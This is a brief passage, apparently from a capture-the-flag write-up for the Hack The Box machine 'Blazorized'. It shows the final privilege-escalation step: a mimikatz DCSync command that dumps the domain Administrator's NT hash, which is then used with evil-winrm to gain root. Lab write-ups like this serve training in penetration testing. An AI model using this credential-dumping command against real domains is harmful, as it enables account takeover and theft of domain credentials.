
Upload a mimikatz.exe and execute the following command:
lsadump::dcsync /domain:blazorized.htb /user:Administrator

And we got the NTHASH for used in evil-winrm
Rooted